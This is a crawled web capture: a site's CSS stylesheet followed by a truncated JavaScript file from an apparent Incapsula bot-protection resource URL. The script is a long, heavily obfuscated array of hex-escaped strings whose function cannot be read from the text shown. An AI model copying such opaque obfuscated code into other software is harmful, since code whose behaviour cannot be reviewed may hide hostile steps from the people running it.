	font-size: 11px;
	font-weight: bold;
}
a.glink1:visited {text-decoration: none;}
a.glink1:hover {
	text-decoration:underline;
}
.glink2{
	color:#00319a;
	font-family: arial;
	font-size: 11px;
	line-height: 1.5em;
	font-weight: normal;
}
a.glink2:link {text-decoration: none;}
a.glink2:visited {text-decoration: none;}
a.glink2:hover {
	color:#00319a;
	text-decoration:underline;
}
.glink2a{
	color:#0000ff;
	font-family: verdana;
	font-size: 11px;
	font-weight: bold;
}
a.glink2a:link {text-decoration: none;}
a.glink2a:visited {text-decoration: none;}
a.glink2a:hover {
	color:#0000ff;
	text-decoration:underline;
}

.glink2c{
	color:#ffffff;
	font-family: verdana;
	font-size: 11px;
	font-weight: bold;
}
a.glink2c:link {text-decoration: none;}
a.glink2c:visited {text-decoration: none;}
a.glink2c:hover {
	color:#b2e712;
	text-decoration:none;
}
.glink2d{
	color:#ffffff;
	font-family: arial;
	font-size: 9px;
	font-weight: bold;
}
a.glink2d:link {text-decoration: none;}
a.glink2d:visited {text-decoration: none;}
a.glink2d:hover {
	color:#b2e712;
	text-decoration:none;
}
.glink3{
	font: normal 11px/1.3em verdana;
	color:#333333;
	background:url('images/bullet.jpg') no-repeat left center;
	padding-left:15px;
}
a.glink3:link {text-decoration: none;}
a.glink3:visited {text-decoration: none;}
a.glink3:hover {
	color:#333333;
}
.glink4{
	color:#333333;
	font-family: verdana;
	font-size: 11px;
	line-height: 1.5em;
	font-weight: normal;
}
a.glink4:link {
	text-decoration: none;
	color: #333333;
}
a.glink4:visited {
	text-decoration: none;
	color: #333333;
}
a.glink4:hover {
	color:#333333;
	text-decoration:underline;
}
.glink6 {
	color:#333333;
	font-family: verdana;
	font-size: 10px;  
	line-height: 1.0em;
	text-decoration:none;
}
a.glink6:link {
	color:#333333;
	font-family: verdana;
}
a.glink6:visited {
	color:#333333;
	font-family: verdana;
}
a.glink6:hover {
	color:#333333;
	font-family: verdana;
	font-size: 10px;
	line-height: 1.0em;
	text-decoration:underline;
}
.glink7{
	color:#333;
	font-family: verdana;
	font-size: 11px;
	font-style: normal;
	line-height: 1.5em;
	font-weight: bold;
	font-variant: normal;
	text-align: left;
}
a.glink7:link {text-decoration: none;}
a.glink7:visited {text-decoration: none;}
a.glink7:hover {
	color:#777;
}
.feature-services{
	color:#333333;
	text-align:left;
	font-family: verdana;
	font-size: 11px;
	line-height: 1.1em;
	font-weight: normal;
}
a.feature-services:link {text-decoration: none;}
a.feature-services:visited {text-decoration: none;}
a.feature-services:hover {text-decoration:underline;}
h1{
	color:#B2E712;
	font-family: Arial;
	font-size: 25px;
	line-height: 1.5em;
	font-weight: bold;
}
h1.h1b{
    color:#B2E712;
    font-family: Arial;
    font-size: 19px;
    line-height: 2 em;
    font-weight: bold;
}
.head1{font: bold 18px/1.3em Arial;color:#0752AD;}
.head12{font: bold 18px/1.0em Arial;color:#0752AD;}
.head1b{font: bold 17px/1.3em Arial;color:#0752AD;}
.head1c{font: bold 16px Arial;color:#0752AD;}
.head2{
	color:#a0d3ff;
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
}
.head3{
	color:#00319a;
	text-transform:none;
	text-align:left;
	margin-left:5px;
	font-family: Arial;
	font-size: 14px;
	line-height: 1.0 em;
	font-weight: bold;
}
.head3_1{
	color:#00319a;
	text-transform:none;
	text-align:center;
	margin-left:5px;
	font-family: Arial;
	font-size: 14px;
	font-weight: bold;
}
.head3a{
	color:#00319a;
	text-transform:none;
	text-align:center;
	font-family: Arial;
	font-size: 12px;
	line-height: 1.0 em;
	font-weight: bold;
}
.head3b{font: bold 14px/0.7em Arial; color:#024D93;text-transform:none; text-align:left; margin-left:5px;}
.head3c{
	color:#00319a;
	text-transform:none;
	text-align:center;
	font-family: Arial;
	font-size: 14px;
	line-height: 1.0 em;
	font-weight: bold;
}
.head4{
	color:#024D93;
	text-transform:none;
	text-align:center;
	margin-left:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size: 12px;
}
.normal{
	color:#FFFFFF;
	font-weight: normal;
	font-family: verdana;
	font-size: 13px;
	line-height: normal;
}
.normal2{
	color:#FFFFFF;
	font-weight: normal;
	font-family: verdana;
	font-size: 13px;
	line-height: normal;
	text-align: left;
}
.normalb{
	color:#FFFFFF;
	font-weight: bold;
	font-family: verdana;
	font-size: 12px;
	line-height: normal;
	text-decoration: none;
}
a.normalb:link {text-decoration: none;}
a.normalb:visited {text-decoration: none;}
a.normalb:hover {text-decoration:underline;}
.normal1{
	color:#FFFFFF;
	font-family: verdana;
	font-size: 15px;
	line-height: 1.2em;
	font-weight: bold;
}
.prices1{
	color:#272727;
	font-family: Arial;
	font-size: 12px;
	font-style: normal;
	line-height: 1.3em;
	font-weight: bold;
	font-variant: normal;
}
.prices{
	font: normal 11px/ verdana;
	color:#777777;
}
.verdana{
	color:#333333;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-decoration:none;
}
a.verdana:link {text-decoration: none;}
a.verdana:visited {text-decoration: none;}
a.verdana:hover {
	color:#333333;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-decoration:underline;
}
.verdana_r{
	color:#333333;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-decoration:none;
	text-align:right
}
.verdanab{
	color:#333333;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration:none;
}
a.verdanab:link {text-decoration: none;}
a.verdanab:visited {text-decoration: none;}
a.verdanab:hover {
	font-weight: normal;
	color: #00319a;
	font-weight: bold;
	text-decoration:underline;
}
.verdana_red{
	color:#ff0000;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration:none;
}
a.verdana_red:link {text-decoration: none;}
a.verdana_red:visited {text-decoration: none;}
a.verdana_red:hover {
	font-weight: normal;
	color: #ff0000;
	text-decoration:underline;
}
.verdana_blue{
	color:#000099;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-decoration:none;
}
a.verdana_blue:link {	
	font-weight: bold;
	color: #000099;
	text-decoration:underline;
}
a.verdana_blue:visited {
	font-weight: bold;
	color: #000099;
	text-decoration:underline;
}
a.verdana_blue:hover {
	font-weight: bold;
	color: #000099;
	text-decoration:underline;
}
.verdana_blue3{
	color:#000099;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: boold;
	font-variant: normal;
	text-decoration:none;
}
a.verdana_blue3:link {	
	font-weight: bold;
	color: #000099;
	text-decoration:none;
}
a.verdana_blue3:visited {
	font-weight: bold;
	color: #000099;
	text-decoration:underline;
}
a.verdana_blue3:hover {
	font-weight: bold;
	color: #000099;
	text-decoration:underline;
}
.verdana_blue2{
	color:#000099;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration:none;
}
a.verdana_blue2:link {text-decoration: none;}
a.verdana_blue2:visited {text-decoration: none;}
a.verdana_blue2:hover {
	font-weight: normal;
	color: #000099;
	text-decoration:underline;
}
.verdana_green{
	color:#B2E712;
	font-family: Verdana;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration:none;
}
a.verdana_green:link {text-decoration: none;}
a.verdana_green:visited {text-decoration: none;}
a.verdana_green:hover {
	font-weight: normal;
	color: #B2E712;
	text-decoration:underline;
}
.Step{
	color:#333333;
	font-family: Arial;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration:none;
}
.Step2{
	color:#00319a;
	font-family: Arial;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration:none;
}
.navegador{
	color:#99acd7;
	font-family: Verdana;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-decoration:none;
}
a.navegador:link {
	font-weight: bold;
	text-decoration:none;
}
a.navegador:visited {
	font-weight: bold;
	text-decoration:none;}
a.navegador:hover {
	font-weight: bold;
	color: #99acd7;
	text-decoration:underline;
}
.hosting{
	font: normal 10px/1.3em verdana;
	color:#333333;
}
a.prices:link {text-decoration: none;}
a.prices:visited {text-decoration: none;}
a.prices:hover {
	font-weight: normal;
	color: #006DB2;
}
.pricesb{
	color:#333333;
	font-family: verdana;
	font-size: 11px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
}


.ext{font: normal 12px/1.3em Arial;color:#272727;}
a.ext:link {text-decoration: none;}
a.ext:visited {text-decoration: none;}
a.ext:hover {
	font-weight: normal;
	color: #272727;
}
.prices2{
	color:#333333;
	font-family: verdana;
	font-size: 9px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
}
.prices3{
	color:#333333;
	font-family: verdana;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
}
.site{
	color:#01309a;
	font-family: Arial;
	font-size: 25px;
	font-weight: bold;
}
.site1{font: normal 14px/1.7em Arial;color:#000; height:30px; border:1px solid #B9C3E7}

.host{
	color:#777777;
	font-family: Arial;
	font-size: 16px;
	line-height: 1.3em;
	font-weight: bold;
}

.copy {
	color:#333333;
	font-family: verdana;
	font-size: 10px;
	font-style: normal;
	line-height: 2em;
	font-weight: normal;
	font-variant: normal;
}

/* Drop Down Menu Tab CSS*/

/* ######### Style for Drop Down Menu ######### */


.flagpadding{margin-left:5px;}

#flag-eng{
background:url('images/flag.jpg') no-repeat 100px top;
}



.imgpadding{margin-left:3px;margin-right:5px;}


.dropmenudiv_a{
border-top:1px solid #8C8D8A;
border-left:1px solid #8C8D8A;
border-right:1px solid #8C8D8A;
position:absolute;
top: 0;
/*THEME CHANGE HERE*/
/*Top border width. Should match height of .ddcolortabsline above*/
z-index:100;
background:url('images/nav-sel.jpg') no-repeat left top;
background-color:#FFFFFF;
display:block;
width: 230px;
visibility: hidden; 
font: bold 11px/1.5em arial;
padding-top:3px; 
text-align:left;
}


.dropmenudiv_a a{
width: auto;
display: block;
text-indent: 5px;
border-bottom:1px solid #8C8D8A;
text-decoration: none;
color: #3479E3; 
padding-top:3px;
padding-bottom:3px;
text-align:left;
}

* html .dropmenudiv_a a{ /*IE only hack*/
width: 100%;
}

.dropmenudiv_a a:hover{ /*THEME CHANGE HERE*/
color: #000;
background-color: #E4F1FC;
text-align:justify;
}
.menulateral{
	color:#000099;
	font-family: arial;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
}
a.menulateral:link {
	color:#000099;
	font-family: arial;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration: none;
}
a.menulateral:visited {text-decoration: none;}
a.menulateral:hover {
	font-weight: bold;
	color: #000099;
	text-decoration: underline;
}
.txtlink{
	color:#0000ff;
	font-weight: normal;
	font-family: verdana;
	font-size: 11px;

}
a.txtlink:link {
	color:#0000ff;
	font-weight: normal;
	font-family: verdana;
	font-size: 11px;
	}
a.txtlink:visited {
	color:#0000ff;
	font-weight: normal;
	font-family: verdana;
	font-size: 11px;
	}
a.txtlink:hover {
	color:#0000ff;
	font-weight: normal;
	text-decoration:underline;
	font-family: verdana;
}
.txtlink2{
	color:#333333;
	font-weight: normal;
	font-family: verdana;
	text-decoration:none;
	font-size: 10px;

}
a.txtlink2:link {
	color:#333333;
	font-weight: normal;
	font-family: verdana;
	text-decoration:none;
	font-size: 10px;
	}
a.txtlink2:visited {
	color:#333333;
	font-weight: normal;
	font-family: verdana;
	font-size: 11px;
	}
a.txtlink2:hover {
	color:#333333;
	font-weight: normal;
	text-decoration:underline;
	font-family: verdana;
}
.TxtIntro{
	Font-Family: Verdana, Trebuchet, Geneva, sans-serif;
	Font-Size: 11px;
	font-weight:  lighter;
	color: #000000;
}
.LineaSeparadora2{
	Background-Color: #99CC00;
	color: #333333;
	font-family: verdana;
}
.LineaSeparadora3{
	Background-Color: #333333;
}
.Txt2{
	Font-Family:Arial;
	Font-Size: 11px;
	color: #000000;
}
.bot 
{ 
	font-family : Verdana; 
	font-size :10px; color : #000033;
	font-weight : bold; border-color : #999999;
	border-width :1px;
	background-color : #EEEEEE
}

.LineaVertical1{
	Background-Color: #99CC00;
}
.TitleBig{
	Font-Family: Arial, Trebuchet, Geneva, sans-serif;
	Font-Size: 23px;
	Font-Weight: Bold;
	Color: Black;
	margin-left: 15px;
}
@charset "utf-8";
/* CSS Document */
*{ margin:0; padding:0}
:focus{ outline:none}
body{margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:11px; color:#7f7f7f; background-color:#ffffff;}
div, span, h1, h2, h3, p, ul, li, ol{margin:0;padding:0;}
h1{
	margin:10px 0px 5px 0px;
	padding:0px 0px 0px 0px;
	font-size:25px;
	text-align:center;
	color:#B2E712;
	line-height:1.5em;
	font-weight:bold
}
h2{margin:10px 0px 5px 0px; padding:0px 0px 0px 0px; font-size:14px;text-align:left;color:#0099ff;line-height:17px; font-weight:normal}
h3{
	margin:10px 0px 5px 0px;
	padding:0px 0px 0px 0px;
	font-size:23px;
	text-align:center;
	color:#B2E712;
	line-height:1.5em;
	font-weight:bold
}
h4{
	margin:7px 0px 5px 0px;
	padding:0px 0px 0px 0px;
	font-size:23px;
	text-align:center;
	color:#B2E712;
	font-weight:bold
}
p{
	margin:5px 0px 5px 0px;
	padding:0px 0px 0px 0px;
	line-height:normal;
	text-align:left;
	font-family: Verdana, Geneva, sans-serif;
	color: #333333;
	font-size: 11px;
}
#wraper{margin:0px auto; padding:0px; width:862px;clear:both; border-top:0;}
.clr{ margin:0; padding:0; font-size:0; height:0; line-height:0; clear:both; }
#topNavcontainer{ margin:0px; padding:3px 15px; border:1px solid #04095d; background-color:#06029d; height:17px; line-height:17px; font-weight:bold;   }
#topNavcontainer #nav{ margin:0px; padding:0px; width:600px; float:left}
#nav ul{ margin:0px; padding:0px; list-style-type:none}
#nav li{ margin:0px; padding:0px; list-style-type:none; float:left; text-align:justify;}
#nav li a, #nav li a:visited{ margin:0px; padding:0px 10px; color:#aede3d; display:block; text-decoration:none}
#nav li a:hover{ margin:0px; padding:0px 10px; color:#aede3d; text-decoration:underline}
#topNavcontainer #login{margin:0px; padding:0px; width:220px; float:right}
#topNavcontainer a, #topNavcontainer a:visited{ color:#aede3d; text-decoration:none }
#topNavcontainer a:hover{ color:#aede3d; text-decoration:underline }
#bannerContainer{
	margin:0px;

	height:160px;
	background:url(../images/banner.jpg) top left #ffffff no-repeat;
	font-family:Arial
}
#bannerContainer h1{
	color:#B2E712;
	font-size:25px;
	line-height:25px;
	font-weight:bold;
	text-align: center;
}
#bannerContainer p{
	color:#FFF;
	line-height:13px;
	text-align:justify;
	padding-left:40px
}

#contentContainer{ margin:0px; padding:15px 3px 0px 3px; width:750px;clear:both;}
#contentContainer .left{ margin:0px; padding:0px; float:left; width:172px;}
.chatPanelImageContainer{ margin:0px auto 20px auto; padding:0px; text-align:center}
#contentContainer .right{ margin:0px; padding:0px 10px 0px 0px; width:560px; float:right;}
*html #contentContainer .right{ margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; width:560px; float:right;}
.right h1{
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 0x;
	font-size:20px;
	line-height:20px;
	color:#024D93;
	font-weight:bold;
	text-align: left;
}
.right h3{ margin:0px 0px 5px 0px; padding:0px 0px 0px 0x;  font-size:16px; line-height:16px; color:#024D93; text-decoration:underline}
.smallgradiantContainer{ margin:0px 0px 0px 0px; padding:10px 10px 10px 10px; width:630px; height:180px; background:url(../images/smallGradiant1.jpg) top left no-repeat;}

.gradiantTextContainer{
	color:#333333;
	font-family: verdana;
	font-size: 10px;
	margin:0px; 
	padding:10px; 
	width:180px; 
	float:left;
}
.gradiantTextContainer a:link {
	color: 777777;
	text-decoration: none;	
}
.gradiantTextContainer a:visited {
		color: 777777;
	text-decoration: none;	
}
.gradiantTextContainer a:hover {
	color:#777777;
	text-decoration:underline;
}

.gradiantTextContainer2{
	color:#777777;
	font-family: arial;
	font-size: 12px;
	margin:0px; 
	padding:0px; 
	width:350px; 
	float:left;
}
.gradiantTextContainer2 a:link {
	color: 777777;
	text-decoration: none;	
}
.gradiantTextContainer2 a:visited {
		color: 777777;
	text-decoration: none;	
}
.gradiantTextContainer2 a:hover {
	color:#777777;
	text-decoration:underline;
}
.gradiantTextContainer h1{ margin:0px; padding:0px; font-family:Arial, Helvetica, sans-serif; font-size:20px; color:#024D93; line-height:20px; text-decoration:none}
.gradiantTextContainer h2{ margin:5px 0px 5px 0px; padding:0px;  font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#024D93; line-height:13px; font-weight:bold; text-decoration:none}
.gradiantTextContainer h2 a, 
.gradiantTextContainer h2 a:link{ color:#024D93; text-decoration:none}
.gradiantTextContainer h2 a:visited{ color:#024D93; text-decoration:none} 
.gradiantTextContainer h2 a:hover{
	color:#024D93;
	text-decoration:underline;
	font-family: Arial;
	font-weight:bold;
} 

.gradiantTextContainer ul, li{
	margin:10px;
	padding:0px;
	list-style-type:none;
	font-size:10px;
	line-height:12px;
	color: #333333;
	text-align: justify;
	font-family: Verdana, Geneva, sans-serif;
}
*html  .serviceContainerContent {margin:15px 0px; padding:10px 4px 0px 4px; width:620px; }
.serviceContainerContent{
	margin:15px 0px;
	padding:10px 10px 0px 5px;
	background:url(../images/bigGradiantRptHr.jpg) bottom left repeat-x;
	border: solid 1px #bab8b8;
	width:628px;
}
.serviceContainerContent ul{ margin:0px 0px 0px 0px; padding:0px 0px 0px 0px 0px; list-style-type: circle; font-size:11px;}
.serviceContainerContent li{
	margin:0px 0px 0px 15px;
	padding:0px;
	list-style-type:circle;
	font-size:11px;
	line-height:15px;
	font-family: Arial;
}
.serviceContainerContent h1{
	margin:5px 0px 0px 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#92bf1e;
	line-height:25px;
	font-weight:bold
}
.serviceContainerContent h2{
	font-family:Arial;
	font-size:12px;
	color:#777;
	line-height:15px;
	text-decoration:none;
	font-weight:bold;
	text-align:justify
}
.serviceContainerContent h3{
	margin:10px 0px 5px 0px;
	padding:0px 0px 0px 0x;
	font-size:14px;
	line-height:18px;
	color:#024D93;
	text-decoration:none;
	font-weight:bold
}
.h3Part{
	margin:10px 0px 5px 0px;
	padding:0px 0px 0px 0x;
	font-size:16px;
	color:#777;
	text-decoration:none
}

.serviceHeadingContainer{
	margin:0px;
	padding:0px 0px 0px 10px;
	background:url(../images/serviceheadingBg.gif) top left no-repeat;
	width:622px;
	float:left
}
.headingTextContainer{
	margin:0px;
	padding:0px;
	width:480px;
	float:left;
	text-align:justify
}
.headingImageContainer{ margin:0px; padding:4px; width:92px; height:74px; float:right; background-color:#ffffff; border:1px solid #cacaca;}
*html .serviceHeadingContainer { margin:0px; padding:0px 0px 0px 10px; height:80px; width:610px; background:url(../images/serviceheadingBg.gif) top left no-repeat; float:left;  }

.menulateral{
	color:#000099;
	font-family: Arial;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
}
a.menulateral:link {
	color:#000099;
	font-family: Arial;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration: none;
}
a.menulateral:visited {text-decoration: none;}
a.menulateral:hover {
	font-weight: bold;
	color: #000099;
	text-decoration: underline;
	font-family: arial;
}
.a {
	text-align: center;
}
.a {
	text-align: center;
}

.tituloscuadros{
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#9C0;
	font-weight:bold;
	line-height: 2.1em;
}
.tituloscuadros2{
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#9C0;
	font-weight:bold;
}
.tituloscont{
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#00319a;
	font-weight:bold;
	line-height: 1.3em;
}
.tituloscont2{
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#00319a;
	font-weight:bold;
	line-height: 2.1em;
}
.blue{
	color:#02397a;
	font-family: verdana;
	font-size: 11px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
}
.bluea{
	color:#02397a;
	font-family: verdana;
	font-size: 11px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
}
.blue2{
	color:#02397a;
	font-family: verdana;
	font-size: 11px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	text-align: right;
}
.blue3{
	color:#02397a;
	font-family: verdana;
	font-size: 10px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
}
.link{
	color:#0000ff;
	font-family: verdana;
	font-size: 11px;
	font-weight: bold;
}
a.link:link {text-decoration: none;}
a.link:visited {text-decoration: none;}
a.link:hover {
	color:#0000ff;
	text-decoration:underline;
}
.glink2ab{
	color:#0000ff;
	font-family: verdana;
	font-size: 11px;
	font-weight: bold;
	text-align:right
}
a.glink2ab:link {text-decoration: none;}
a.glink2ab:visited {text-decoration: none;}
a.glink2ab:hover {
	color:#0000ff;
	text-decoration:underline;
}
.bluetitle{
	color:#01309a;
	font-family: verdana;
	font-size: 11px;
	font-weight: bold;
}
a.bluetitle:link {text-decoration: none;}
a.bluetitle:visited {text-decoration: none;}
a.bluetitle:hover {
	color:#0000ff;
	text-01309a:underline;
}
.pagination {
		padding: 3px;
		margin: 3px;
		text-align:center;
		color:#0000ff;
		font-size:11;
	}
	
	.pagination a {
		border: 1px solid #062da4;
		margin-right:3px;
		padding:5px 7px;

		background-image:url(bg_pag.gif);
		background-position:bottom;
		text-decoration: none;

		color: #0000ff;		
	}
	.pagination a:hover, div.meneame a:active {
		border: 1px solid #062da4;
		background-image:none;
		background-color:#bcc3d6;
		color: #0000ff;
	}
	.pagination_current {
		margin-right:3px;
		padding:5px 7px;
		border: 1px solid #062da4;
		
		font-weight: bold;
		background-color: #bcc3d6;
		color: #0000ff;
	}
	.pagination_disabled {
		margin-right:3px;
		padding:5px 7px;
		border: 1px solid #062da4;
	
		color: #bcc3d6;
	}
	.verdana2{
	color:#333333;
	font-family: Verdana;
	font-size: 22px;
	font-style: normal;
	font-weight: bold;
	font-variant: normal;
	text-decoration:none;
}
.tituloscont28{
	font-family:Arial, Helvetica, sans-serif;
	font-size:28px;
	color:#00319a;
	font-weight:bold;
}


--- FILE ---
content_type: application/javascript
request_url: http://muraourfreres.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24916
content:
var _0x8e0d=['\x47\x54\x6a\x43\x6d\x68\x4d\x75\x4b\x41\x66\x44\x6d\x73\x4f\x55\x77\x35\x54\x43\x6b\x31\x44\x44\x71\x32\x54\x43\x71\x38\x4b\x44\x77\x34\x6e\x44\x6e\x41\x3d\x3d','\x66\x68\x2f\x44\x67\x4d\x4b\x2b\x4a\x67\x6c\x79\x77\x34\x33\x43\x6e\x6d\x46\x4b','\x58\x73\x4b\x2b\x77\x6f\x76\x43\x6a\x4d\x4f\x64','\x4a\x42\x76\x43\x74\x54\x51\x2b\x4f\x53\x4c\x44\x6d\x73\x4f\x34\x77\x36\x62\x43\x69\x56\x6a\x44\x71\x48\x38\x3d','\x77\x34\x33\x43\x74\x73\x4b\x56\x77\x6f\x35\x6c\x49\x63\x4f\x4c\x77\x6f\x6e\x43\x73\x63\x4b\x4e\x62\x4d\x4b\x6d\x63\x73\x4f\x6f','\x59\x4d\x4f\x53\x77\x70\x33\x43\x6c\x48\x77\x4d\x51\x78\x33\x43\x6d\x38\x4b\x4f\x65\x38\x4b\x54\x77\x34\x55\x3d','\x77\x70\x77\x39\x42\x73\x4b\x59\x65\x58\x66\x43\x71\x55\x67\x67\x42\x6e\x58\x43\x76\x73\x4b\x6c\x77\x70\x41\x4e\x77\x6f\x30\x52','\x47\x6a\x64\x52','\x58\x51\x76\x44\x74\x77\x3d\x3d','\x51\x77\x55\x6a\x77\x72\x34\x3d','\x51\x4d\x4b\x6f\x64\x38\x4b\x57\x77\x6f\x42\x62\x77\x37\x55\x3d','\x77\x72\x62\x44\x68\x4d\x4f\x2b\x4a\x73\x4b\x30\x77\x72\x74\x52\x77\x34\x30\x3d','\x77\x37\x51\x4e\x77\x72\x39\x38\x77\x72\x38\x42\x5a\x4d\x4f\x44\x77\x35\x6c\x70\x4c\x4d\x4f\x56\x77\x34\x66\x43\x73\x38\x4b\x5a\x48\x51\x34\x45\x77\x36\x45\x3d','\x53\x73\x4b\x72\x44\x51\x3d\x3d','\x58\x55\x73\x68\x77\x70\x73\x3d','\x77\x35\x70\x53\x65\x77\x3d\x3d','\x45\x46\x5a\x5a','\x77\x37\x62\x44\x70\x31\x51\x7a\x77\x72\x6a\x44\x72\x6d\x42\x39\x4c\x32\x7a\x43\x6b\x38\x4f\x43\x45\x38\x4f\x51\x77\x71\x33\x44\x6d\x57\x4c\x44\x6a\x57\x42\x4b\x4c\x77\x64\x6d\x47\x4d\x4b\x66\x77\x70\x4e\x44\x5a\x73\x4b\x79\x77\x70\x49\x3d','\x77\x36\x50\x43\x70\x69\x76\x44\x6c\x4d\x4f\x63\x52\x63\x4b\x34\x45\x63\x4f\x50\x41\x6c\x6a\x43\x6d\x6b\x58\x43\x6b\x73\x4f\x56\x77\x37\x73\x6c\x77\x6f\x4d\x3d','\x77\x70\x34\x41\x64\x4d\x4b\x70\x5a\x38\x4f\x72\x5a\x4d\x4f\x4a\x41\x73\x4f\x73','\x77\x72\x30\x46\x77\x35\x59\x3d','\x62\x63\x4b\x6a\x41\x51\x3d\x3d','\x63\x4d\x4f\x79\x77\x71\x7a\x43\x69\x77\x3d\x3d','\x4b\x4d\x4b\x69\x55\x53\x45\x66\x4f\x77\x41\x3d','\x77\x36\x50\x43\x69\x73\x4f\x35\x4c\x63\x4b\x70\x77\x71\x46\x56\x77\x35\x6f\x4f\x64\x63\x4f\x6b\x77\x6f\x31\x78\x77\x34\x35\x68\x77\x36\x72\x43\x6a\x30\x6a\x44\x67\x63\x4b\x79\x77\x72\x33\x44\x71\x73\x4b\x51\x66\x38\x4b\x5a','\x77\x72\x54\x44\x6d\x4d\x4b\x79','\x4f\x44\x66\x43\x6a\x52\x6b\x3d','\x77\x71\x44\x43\x6d\x53\x73\x73\x66\x79\x72\x43\x6d\x41\x3d\x3d','\x53\x73\x4f\x39\x48\x6c\x66\x44\x71\x73\x4b\x79\x63\x79\x31\x6a\x49\x38\x4f\x65\x77\x35\x37\x44\x67\x63\x4f\x4f\x77\x36\x58\x44\x68\x38\x4f\x43\x49\x78\x44\x43\x75\x43\x4c\x44\x71\x6b\x58\x44\x6d\x63\x4b\x45\x77\x34\x42\x64\x64\x41\x64\x50\x77\x6f\x6b\x3d','\x77\x36\x2f\x44\x74\x4d\x4b\x53','\x41\x78\x73\x69','\x49\x4d\x4b\x71\x62\x55\x45\x3d','\x57\x63\x4b\x5a\x57\x41\x77\x52\x47\x38\x4b\x2b','\x77\x36\x74\x30\x46\x38\x4b\x50\x5a\x33\x48\x43\x6f\x31\x30\x67\x43\x46\x2f\x43\x6c\x73\x4b\x4b\x77\x72\x30\x77\x77\x71\x38\x6b\x50\x51\x3d\x3d','\x4f\x63\x4b\x44\x62\x67\x3d\x3d','\x46\x41\x5a\x73\x77\x37\x58\x43\x6a\x63\x4f\x47\x77\x70\x73\x3d','\x4d\x45\x48\x44\x73\x63\x4f\x55\x77\x72\x78\x79\x4e\x7a\x37\x43\x74\x42\x6e\x43\x6f\x45\x4a\x35\x77\x71\x46\x53\x77\x72\x66\x43\x6f\x57\x6e\x43\x6e\x6e\x34\x3d','\x48\x7a\x6e\x43\x6c\x41\x77\x6d\x4b\x43\x62\x44\x72\x51\x3d\x3d','\x77\x70\x76\x43\x72\x6e\x6f\x3d','\x77\x70\x49\x32\x43\x67\x3d\x3d','\x77\x35\x6c\x32\x57\x78\x41\x3d','\x77\x34\x45\x76\x4e\x4d\x4f\x75\x77\x71\x31\x58\x77\x72\x49\x3d','\x53\x4d\x4b\x4e\x47\x41\x3d\x3d','\x77\x35\x6e\x44\x6f\x38\x4b\x47\x77\x36\x6a\x44\x73\x73\x4b\x64','\x46\x53\x58\x43\x73\x42\x45\x36\x4b\x43\x44\x44\x76\x73\x4f\x38\x77\x34\x54\x43\x6a\x46\x7a\x44\x69\x48\x37\x43\x74\x63\x4b\x57\x77\x34\x6a\x44\x6d\x6a\x4d\x3d','\x66\x4d\x4f\x55\x77\x6f\x6f\x3d','\x77\x35\x72\x44\x74\x73\x4b\x56\x77\x37\x6e\x44\x71\x63\x4b\x61','\x65\x67\x37\x44\x73\x73\x4f\x53\x77\x70\x35\x30\x49\x54\x37\x43\x70\x68\x66\x43\x71\x77\x3d\x3d','\x77\x6f\x76\x44\x6e\x4d\x4b\x52\x43\x63\x4f\x6d\x43\x55\x4d\x38\x77\x71\x31\x51\x77\x34\x77\x42\x77\x37\x4c\x44\x6e\x63\x4b\x53\x45\x73\x4b\x4d\x4f\x38\x4b\x67\x77\x70\x62\x44\x6f\x67\x38\x75\x61\x38\x4b\x63\x77\x35\x68\x4e\x48\x73\x4f\x6c\x77\x70\x6f\x4d\x77\x37\x63\x3d','\x5a\x38\x4f\x32\x47\x6a\x52\x42\x77\x70\x76\x44\x69\x38\x4f\x62','\x64\x53\x72\x43\x6e\x58\x50\x44\x73\x44\x54\x43\x67\x63\x4b\x71','\x41\x51\x5a\x30\x77\x34\x37\x43\x68\x63\x4f\x50','\x77\x36\x35\x79\x51\x52\x45\x3d','\x77\x72\x54\x44\x75\x30\x38\x3d','\x77\x6f\x45\x42\x43\x51\x3d\x3d','\x77\x